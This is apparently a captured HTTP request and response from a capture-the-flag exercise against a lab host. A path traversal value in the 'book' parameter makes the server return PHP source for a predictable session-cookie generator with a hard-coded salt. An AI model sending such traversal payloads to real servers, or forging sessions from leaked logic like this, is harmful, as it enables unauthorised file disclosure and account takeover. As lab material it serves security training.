 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 34
10 Origin: http://10.10.10.228
11 Connection: close
12 Referer: http://10.10.10.228/php/books.php
13 Cookie: PHPSESSID=81o0qatbe9r4kl3gb9hfr6pi66
14
15 book=../portal/cookie.php&method=1
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Jun 2021 09:12:51 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 577
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php\r\n\/**\r\n * @param string $username Username requesting session cookie\r\n *
\r\n * @return string $session_cookie Returns the generated cookie\r\n * \r\n *
@devteam\r\n * Please DO NOT use default PHPSESSID; our security team says they are
predictable.\r\n * CHANGE SECOND PART OF MD5 KEY EVERY WEEK\r\n * *\/\r\nfunction
makesession($username){\r\n $max = strlen($username) - 1;\r\n $seed = rand(0,
$max);\r\n $key = \"s4lTy_stR1nG_\".$username[$seed].\"(!528.\/9890\";\r\n
$session_cookie = $username.md5($key);\r\n\r\n return $session_cookie;\r\n}"